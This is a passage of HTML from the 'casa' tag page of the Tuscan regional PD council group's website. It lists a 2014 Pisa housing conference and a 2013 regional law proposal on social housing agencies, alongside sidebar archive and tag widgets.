          <h2 class="entry-title "><a href="https://www.gruppopdregionetoscana.it/web/la-casa-per-tutti-venerdi-14-marzo-convegno-pisa/" rel="bookmark">&#8220;La casa per tutti&#8221;. Venerdì 14 marzo convegno a Pisa</a></h2><div class="entry-meta"><a href="https://www.gruppopdregionetoscana.it/web/2014/03/07/" title="14:52" rel="bookmark"><time class="entry-date updated" datetime="7 Mar, 2014">7 Marzo 2014</time></a> &nbsp;in <a class="" href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/" title="Vedi tutti gli articoli nel Comunicati Stampa"> Comunicati Stampa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/eventi/" title="Vedi tutti gli articoli nel Eventi"> Eventi </a>&nbsp;con tag <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/casa/" title="Vedi tutti gli articoli nel casa"> casa </a> <span class="by-author"> di <span class="author vcard author_name"><a class="url fn n" href="https://www.gruppopdregionetoscana.it/web/author/admin/" title="Vedi tutti gli articoli di Redazione" rel="author">Redazione</a></span></span> </div>        </header>
        </div>                                    </article>
                                <hr class="featurette-divider __after_article">
                                                            
                                                                    <article id="post-6238" class="tc-grid span4 grid-item post-6238 post type-post status-publish format-standard has-post-thumbnail category-comunicati-stampa category-notizie-eugenio-giani category-notizie-paolo-bambagioni category-proposte-di-legge tag-casa tag-sfratti thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb"><div class="tc-grid-icon format-icon"></div><img  width="467" height="350"  src="[data-uri]" data-src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2013/10/foto-Conf-stampa-Casa.jpg"  class="attachment-tc-grid tc-thumb-type-thumb wp-post-image no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2013/10/foto-Conf-stampa-Casa.jpg 640w, https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2013/10/foto-Conf-stampa-Casa-300x225.jpg 300w" data-sizes="auto, (max-width: 467px) 100vw, 467px" />               <figcaption class="tc-grid-excerpt mask">
                              <div class="entry-summary">
                <div class="tc-g-cont">Rispondere al problema dell’emergenza abitativa con politiche di sostegno, normativo e finanziario, all’attività delle Agenzie sociali per la casa. E’ questo, in pillole, l’obiettivo che si pone la proposta di legge regionale presentata oggi a Firenze dal gruppo consiliare del [&hellip;]</div>              </div>
          <a class="tc-grid-bg-link" href="https://www.gruppopdregionetoscana.it/web/casa-proposta-di-legge-regionale-pd-sostegno-agenzie-sociali/"></a><span class="tc-grid-fade_expt"></span>              </figcaption>
            </figure></section>        <header class="entry-header">
          <h2 class="entry-title "><a href="https://www.gruppopdregionetoscana.it/web/casa-proposta-di-legge-regionale-pd-sostegno-agenzie-sociali/" rel="bookmark">Casa. Una proposta di legge regionale Pd per le fasce ...</a></h2><div class="entry-meta"><a href="https://www.gruppopdregionetoscana.it/web/2013/10/15/" title="10:45" rel="bookmark"><time class="entry-date updated" datetime="15 Ott, 2013">15 Ottobre 2013</time></a> &nbsp;in <a class="" href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/" title="Vedi tutti gli articoli nel Comunicati Stampa"> Comunicati Stampa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/notizie-eugenio-giani/" title="Vedi tutti gli articoli nel Eugenio Giani"> Eugenio Giani </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/notizie-paolo-bambagioni/" title="Vedi tutti gli articoli nel Paolo Bambagioni"> Paolo Bambagioni </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/proposte-di-legge/" title="Vedi tutti gli articoli nel Proposte di Legge"> Proposte di Legge </a>&nbsp;con tag <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/casa/" title="Vedi tutti gli articoli nel casa"> casa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/sfratti/" title="Vedi tutti gli articoli nel sfratti"> sfratti </a> <span class="by-author"> di <span class="author vcard author_name"><a class="url fn n" href="https://www.gruppopdregionetoscana.it/web/author/admin/" title="Vedi tutti gli articoli di Redazione" rel="author">Redazione</a></span></span> </div>        </header>
        </div>                                    </article>
                                <hr class="featurette-divider __after_article"></section><!--end section.row-fluid--><hr class="featurette-divider post-list-grid">
                            
                        
                    
        
          <nav id="nav-below" class="navigation">

            <h3 class="assistive-text">
              Navigazione articoli            </h3>

              <ul class="pager">

                
                  <li class="previous">
                    <span class="nav-previous">
                      <a href="https://www.gruppopdregionetoscana.it/web/tag/casa/page/2/" ><span class="meta-nav">&larr;</span> Articoli più vecchi</a>                    </span>
                  </li>

                
                
              </ul>

          </nav><!-- //#nav-below .navigation -->

        
        
                                   <hr class="featurette-divider tc-mobile-separator">
                </div><!--.article-container -->

           
        <div class="span3 right tc-sidebar no-widget-icons">
           <div id="right" class="widget-area" role="complementary">
              
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articoli recenti</h3>
		<ul>
											<li>
					<a href="https://www.gruppopdregionetoscana.it/web/fibra-e-aree-interne-rischio-stop-trapani-e-puppa-serve-chiarezza-subito/">Fibra e aree interne, rischio stop, Trapani e Puppa: “Serve chiarezza subito”</a>
											<span class="post-date">2 Febbraio 2026</span>
									</li>
											<li>
					<a href="https://www.gruppopdregionetoscana.it/web/trasporto-pubblico-locale-il-gruppo-pd-chiede-al-governo-un-piano-di-agevolazioni-e-gratuita-per-gli-under-26/">Trasporto pubblico locale, il Gruppo Pd chiede al Governo un piano di agevolazioni e gratuità per gli under 26</a>
											<span class="post-date">30 Gennaio 2026</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Temi in evidenza</h3><div class="tagcloud"><a href="https://www.gruppopdregionetoscana.it/web/tag/aeroporto/" class="tag-cloud-link tag-link-136 tag-link-position-1" style="font-size: 8.6268656716418pt;" aria-label="aeroporto (22 elementi)">aeroporto</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/agricoltura/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 11.134328358209pt;" aria-label="agricoltura (39 elementi)">agricoltura</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/ambiente/" class="tag-cloud-link tag-link-696 tag-link-position-3" style="font-size: 14.89552238806pt;" aria-label="ambiente (90 elementi)">ambiente</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/arezzo/" class="tag-cloud-link tag-link-344 tag-link-position-4" style="font-size: 12.492537313433pt;" aria-label="Arezzo (53 elementi)">Arezzo</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/carcere/" class="tag-cloud-link tag-link-184 tag-link-position-5" style="font-size: 8pt;" aria-label="carcere (19 elementi)">carcere</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/carceri/" class="tag-cloud-link tag-link-268 tag-link-position-6" style="font-size: 8.2089552238806pt;" aria-label="carceri (20 elementi)">carceri</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/casa/" class="tag-cloud-link tag-link-517 tag-link-position-7" style="font-size: 8pt;" aria-label="casa (19 elementi)">casa</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/consiglio-regionale/" class="tag-cloud-link tag-link-254 tag-link-position-8" style="font-size: 13.014925373134pt;" aria-label="consiglio regionale (59 elementi)">consiglio regionale</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/crisi/" class="tag-cloud-link tag-link-210 tag-link-position-9" style="font-size: 9.6716417910448pt;" aria-label="crisi (28 elementi)">crisi</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/cultura/" class="tag-cloud-link tag-link-535 tag-link-position-10" style="font-size: 9.9850746268657pt;" aria-label="cultura (30 elementi)">cultura</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/economia/" class="tag-cloud-link tag-link-104 tag-link-position-11" style="font-size: 13.328358208955pt;" aria-label="economia (63 elementi)">economia</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/ferrovie/" class="tag-cloud-link tag-link-80 tag-link-position-12" style="font-size: 9.3582089552239pt;" aria-label="ferrovie (26 elementi)">ferrovie</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/firenze/" class="tag-cloud-link tag-link-43 tag-link-position-13" style="font-size: 13.328358208955pt;" aria-label="Firenze (63 elementi)">Firenze</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/grosseto/" class="tag-cloud-link tag-link-183 tag-link-position-14" style="font-size: 9.1492537313433pt;" aria-label="Grosseto (25 elementi)">Grosseto</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/infrastrutture/" class="tag-cloud-link tag-link-48 tag-link-position-15" style="font-size: 11.134328358209pt;" aria-label="infrastrutture (39 elementi)">infrastrutture</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/lavoro/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 18.55223880597pt;" aria-label="lavoro (204 elementi)">lavoro</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/legge/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 9.044776119403pt;" aria-label="legge (24 elementi)">legge</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/livorno/" class="tag-cloud-link tag-link-33 tag-link-position-18" style="font-size: 15.835820895522pt;" aria-label="Livorno (112 elementi)">Livorno</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/lucca/" class="tag-cloud-link tag-link-241 tag-link-position-19" style="font-size: 12.597014925373pt;" aria-label="lucca (54 elementi)">lucca</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/lunigiana/" class="tag-cloud-link tag-link-83 tag-link-position-20" style="font-size: 9.3582089552239pt;" aria-label="lunigiana (26 elementi)">lunigiana</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/massa/" class="tag-cloud-link tag-link-270 tag-link-position-21" style="font-size: 10.820895522388pt;" aria-label="Massa (36 elementi)">Massa</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/massa-carrara/" class="tag-cloud-link tag-link-271 tag-link-position-22" style="font-size: 9.8805970149254pt;" aria-label="Massa-Carrara (29 elementi)">Massa-Carrara</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/montagna/" class="tag-cloud-link tag-link-379 tag-link-position-23" style="font-size: 8.2089552238806pt;" aria-label="montagna (20 elementi)">montagna</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/occupazione/" class="tag-cloud-link tag-link-67 tag-link-position-24" style="font-size: 8.6268656716418pt;" aria-label="occupazione (22 elementi)">occupazione</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/pd/" class="tag-cloud-link tag-link-111 tag-link-position-25" style="font-size: 12.805970149254pt;" aria-label="pd (56 elementi)">pd</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/piombino/" class="tag-cloud-link tag-link-187 tag-link-position-26" style="font-size: 9.3582089552239pt;" aria-label="piombino (26 elementi)">piombino</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/pisa/" class="tag-cloud-link tag-link-180 tag-link-position-27" style="font-size: 12.388059701493pt;" aria-label="pisa (51 elementi)">pisa</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/pistoia/" class="tag-cloud-link tag-link-45 tag-link-position-28" style="font-size: 11.865671641791pt;" aria-label="Pistoia (46 elementi)">Pistoia</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/prato/" class="tag-cloud-link tag-link-44 tag-link-position-29" style="font-size: 8.8358208955224pt;" aria-label="Prato (23 elementi)">Prato</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/regione/" class="tag-cloud-link tag-link-35 tag-link-position-30" style="font-size: 13.746268656716pt;" aria-label="Regione (69 elementi)">Regione</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/regione-toscana/" class="tag-cloud-link tag-link-312 tag-link-position-31" style="font-size: 13.432835820896pt;" aria-label="regione toscana (65 elementi)">regione toscana</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/rifiuti/" class="tag-cloud-link tag-link-198 tag-link-position-32" style="font-size: 8.6268656716418pt;" aria-label="rifiuti (22 elementi)">rifiuti</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/salute/" class="tag-cloud-link tag-link-487 tag-link-position-33" style="font-size: 9.044776119403pt;" aria-label="salute (24 elementi)">salute</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/sanita/" class="tag-cloud-link tag-link-101 tag-link-position-34" style="font-size: 20.328358208955pt;" aria-label="sanità (301 elementi)">sanità</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/scuola/" class="tag-cloud-link tag-link-262 tag-link-position-35" style="font-size: 12.283582089552pt;" aria-label="scuola (50 elementi)">scuola</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/sicurezza/" class="tag-cloud-link tag-link-88 tag-link-position-36" style="font-size: 10.820895522388pt;" aria-label="sicurezza (36 elementi)">sicurezza</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/siena/" class="tag-cloud-link tag-link-244 tag-link-position-37" style="font-size: 13.746268656716pt;" aria-label="siena (69 elementi)">siena</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/territorio/" class="tag-cloud-link tag-link-326 tag-link-position-38" style="font-size: 9.5671641791045pt;" aria-label="territorio (27 elementi)">territorio</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/toscana/" class="tag-cloud-link tag-link-36 tag-link-position-39" style="font-size: 22pt;" aria-label="Toscana (435 elementi)">Toscana</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/trasporti/" class="tag-cloud-link tag-link-314 tag-link-position-40" style="font-size: 10.925373134328pt;" aria-label="trasporti (37 elementi)">trasporti</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/treni/" class="tag-cloud-link tag-link-464 tag-link-position-41" style="font-size: 10.402985074627pt;" aria-label="treni (33 elementi)">treni</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/turismo/" class="tag-cloud-link tag-link-147 tag-link-position-42" style="font-size: 11.761194029851pt;" aria-label="turismo (45 elementi)">turismo</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/valdarno/" class="tag-cloud-link tag-link-56 tag-link-position-43" style="font-size: 8.2089552238806pt;" aria-label="Valdarno (20 elementi)">Valdarno</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/viabilita/" class="tag-cloud-link tag-link-697 tag-link-position-44" style="font-size: 9.6716417910448pt;" aria-label="viabilità (28 elementi)">viabilità</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/vincenzo-ceccarelli/" class="tag-cloud-link tag-link-172 tag-link-position-45" style="font-size: 9.9850746268657pt;" aria-label="vincenzo ceccarelli (30 elementi)">vincenzo ceccarelli</a></div>
</aside><aside id="search-3" class="widget widget_search"><h3 class="widget-title">Cerca nel sito</h3><form role="search" method="get" id="searchform" class="searchform" action="https://www.gruppopdregionetoscana.it/web/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivi mensili</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archivi mensili</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://www.gruppopdregionetoscana.it/web/2026/02/'> Febbraio 2026 &nbsp;(1491)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2026/01/'> Gennaio 2026 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/09/'> Settembre 2025 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/07/'> Luglio 2025 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/06/'> Giugno 2025 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/05/'> Maggio 2025 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/04/'> Aprile 2025 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/03/'> Marzo 2025 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/02/'> Febbraio 2025 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/01/'> Gennaio 2025 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/12/'> Dicembre 2024 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/11/'> Novembre 2024 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/10/'> Ottobre 2024 &nbsp;(5)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/07/'> Luglio 2024 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/06/'> Giugno 2024 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/05/'> Maggio 2024 &nbsp;(2)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/04/'> Aprile 2024 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/03/'> Marzo 2024 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/02/'> Febbraio 2024 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/01/'> Gennaio 2024 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/12/'> Dicembre 2023 &nbsp;(2)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/11/'> Novembre 2023 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/10/'> Ottobre 2023 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/09/'> Settembre 2023 &nbsp;(5)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/08/'> Agosto 2023 &nbsp;(2)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/07/'> Luglio 2023 &nbsp;(18)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/06/'> Giugno 2023 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/05/'> Maggio 2023 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/04/'> Aprile 2023 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/03/'> Marzo 2023 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/02/'> Febbraio 2023 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/01/'> Gennaio 2023 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/12/'> Dicembre 2022 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/11/'> Novembre 2022 &nbsp;(16)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/10/'> Ottobre 2022 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/09/'> Settembre 2022 &nbsp;(10)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/07/'> Luglio 2022 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/06/'> Giugno 2022 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/05/'> Maggio 2022 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/04/'> Aprile 2022 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/03/'> Marzo 2022 &nbsp;(18)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/02/'> Febbraio 2022 &nbsp;(17)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/01/'> Gennaio 2022 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/12/'> Dicembre 2021 &nbsp;(17)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/11/'> Novembre 2021 &nbsp;(20)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/10/'> Ottobre 2021 &nbsp;(26)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/09/'> Settembre 2021 &nbsp;(21)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/08/'> Agosto 2021 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/07/'> Luglio 2021 &nbsp;(22)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/06/'> Giugno 2021 &nbsp;(21)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/05/'> Maggio 2021 &nbsp;(29)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/04/'> Aprile 2021 &nbsp;(22)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/03/'> Marzo 2021 &nbsp;(24)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/02/'> Febbraio 2021 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/01/'> Gennaio 2021 &nbsp;(20)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/12/'> Dicembre 2020 &nbsp;(16)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/11/'> Novembre 2020 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/10/'> Ottobre 2020 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/08/'> Agosto 2020 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/07/'> Luglio 2020 &nbsp;(14)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/06/'> Giugno 2020 &nbsp;(23)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/05/'> Maggio 2020 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/04/'> Aprile 2020 &nbsp;(15)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/03/'> Marzo 2020 &nbsp;(12)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/02/'> Febbraio 2020 &nbsp;(16)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/01/'> Gennaio 2020 &nbsp;(28)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/12/'> Dicembre 2019 &nbsp;(32)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/11/'> Novembre 2019 &nbsp;(36)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/10/'> Ottobre 2019 &nbsp;(35)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/09/'> Settembre 2019 &nbsp;(23)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/08/'> Agosto 2019 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/07/'> Luglio 2019 &nbsp;(36)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/06/'> Giugno 2019 &nbsp;(32)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/05/'> Maggio 2019 &nbsp;(35)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/04/'> Aprile 2019 &nbsp;(32)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/03/'> Marzo 2019 &nbsp;(39)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/02/'> Febbraio 2019 &nbsp;(37)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/01/'> Gennaio 2019 &nbsp;(41)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/12/'> Dicembre 2018 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/11/'> Novembre 2018 &nbsp;(38)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/10/'> Ottobre 2018 &nbsp;(49)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/09/'> Settembre 2018 &nbsp;(25)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/08/'> Agosto 2018 &nbsp;(21)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/07/'> Luglio 2018 &nbsp;(55)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/06/'> Giugno 2018 &nbsp;(32)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/05/'> Maggio 2018 &nbsp;(31)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/04/'> Aprile 2018 &nbsp;(32)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/03/'> Marzo 2018 &nbsp;(31)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/02/'> Febbraio 2018 &nbsp;(23)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/01/'> Gennaio 2018 &nbsp;(35)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/12/'> Dicembre 2017 &nbsp;(37)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/11/'> Novembre 2017 &nbsp;(39)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/10/'> Ottobre 2017 &nbsp;(44)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/09/'> Settembre 2017 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/08/'> Agosto 2017 &nbsp;(24)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/07/'> Luglio 2017 &nbsp;(51)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/06/'> Giugno 2017 &nbsp;(43)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/05/'> Maggio 2017 &nbsp;(40)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/04/'> Aprile 2017 &nbsp;(52)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/03/'> Marzo 2017 &nbsp;(71)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/02/'> Febbraio 2017 &nbsp;(60)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/01/'> Gennaio 2017 &nbsp;(37)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/12/'> Dicembre 2016 &nbsp;(57)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/11/'> Novembre 2016 &nbsp;(71)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/10/'> Ottobre 2016 &nbsp;(64)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/09/'> Settembre 2016 &nbsp;(60)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/08/'> Agosto 2016 &nbsp;(31)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/07/'> Luglio 2016 &nbsp;(80)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/06/'> Giugno 2016 &nbsp;(56)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/05/'> Maggio 2016 &nbsp;(81)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/04/'> Aprile 2016 &nbsp;(45)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/03/'> Marzo 2016 &nbsp;(67)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/02/'> Febbraio 2016 &nbsp;(59)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/01/'> Gennaio 2016 &nbsp;(48)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/12/'> Dicembre 2015 &nbsp;(38)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/11/'> Novembre 2015 &nbsp;(71)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/10/'> Ottobre 2015 &nbsp;(59)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/09/'> Settembre 2015 &nbsp;(103)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/08/'> Agosto 2015 &nbsp;(21)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/07/'> Luglio 2015 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/06/'> Giugno 2015 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/04/'> Aprile 2015 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/03/'> Marzo 2015 &nbsp;(76)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/02/'> Febbraio 2015 &nbsp;(52)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/01/'> Gennaio 2015 &nbsp;(43)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/12/'> Dicembre 2014 &nbsp;(49)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/11/'> Novembre 2014 &nbsp;(51)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/10/'> Ottobre 2014 &nbsp;(52)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/09/'> Settembre 2014 &nbsp;(55)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/08/'> Agosto 2014 &nbsp;(14)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/07/'> Luglio 2014 &nbsp;(87)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/06/'> Giugno 2014 &nbsp;(40)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/05/'> Maggio 2014 &nbsp;(40)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/04/'> Aprile 2014 &nbsp;(54)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/03/'> Marzo 2014 &nbsp;(75)</option>
